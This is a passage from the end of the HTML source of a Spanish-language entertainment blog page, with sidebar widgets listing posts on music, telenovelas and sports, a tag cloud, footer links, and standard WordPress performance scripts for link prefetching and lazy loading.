							</li><li><a href="https://www.blogistar.com/2015/05/nombres-de-los-mejores-cantantes-y-grupos-de-vallenatos/" title="Mejores Cantantes y Grupos de Vallenato [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mejores Cantantes y Grupos de Vallenato [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2015/05/cantantes-de-vallenatos19-e1665358819522.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mejores Cantantes y Grupos de Vallenato [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2015/05/nombres-de-los-mejores-cantantes-y-grupos-de-vallenatos/" title="Mejores Cantantes y Grupos de Vallenato [Actualizado]" class="bump-view" data-bump-view="tp">Mejores Cantantes y Grupos de Vallenato [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2018/05/lista-de-las-mejores-novelas-mexicanas/" title="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=160%2C160&amp;ssl=1 4x" alt="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/novelas-mexicanas15-e1663546756219.webp?resize=160%2C160&amp;ssl=1 4x" alt="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2018/05/lista-de-las-mejores-novelas-mexicanas/" title="Lista de las Mejores Telenovelas Mexicanas [Actualizado]" class="bump-view" data-bump-view="tp">Lista de las Mejores Telenovelas Mexicanas [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2017/10/mejores-cantantes-de-los-80-en-espanol/" title="Mejores Cantantes y Grupos de los 80 en Español [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/10/timbiriche-e1672857927274.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/10/timbiriche-e1672857927274.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/10/timbiriche-e1672857927274.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/10/timbiriche-e1672857927274.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/10/timbiriche-e1672857927274.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mejores Cantantes y Grupos de los 80 en Español [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/10/timbiriche-e1672857927274.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/10/timbiriche-e1672857927274.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/10/timbiriche-e1672857927274.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/10/timbiriche-e1672857927274.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/10/timbiriche-e1672857927274.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/10/timbiriche-e1672857927274.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/10/timbiriche-e1672857927274.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mejores Cantantes y Grupos de los 80 en Español [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2017/10/mejores-cantantes-de-los-80-en-espanol/" title="Mejores Cantantes y Grupos de los 80 en Español [Actualizado]" class="bump-view" data-bump-view="tp">Mejores Cantantes y Grupos de los 80 en Español [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 11.963855421687pt;" aria-label="anime (53 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (839 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.710843373494pt;" aria-label="Series (49 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.048192771084pt;" aria-label="Television (54 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2026/01/new-york-mets-historia-y-jugadores-del-equipo-de-baseball/">New York Mets: Historia y Jugadores del Equipo de Baseball</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/">Bayer 04 Leverkusen: Historia y Jugadores</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/nobody-wants-this-de-que-trata-la-serie-y-reparto/">Nobody Wants This: ¿De qué trata la serie? y Reparto</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4_100 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_100" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">311</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#c8aca9a4a1bca088a9baa4adaba7b8baa7acbdababa1a7a6adbbe6aba7a5" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 6977730121af5
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogistar.com\/2009\/09\/trailer-de-la-pelicula-new-moon-luna-nueva\/":909};
	</script>
						<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
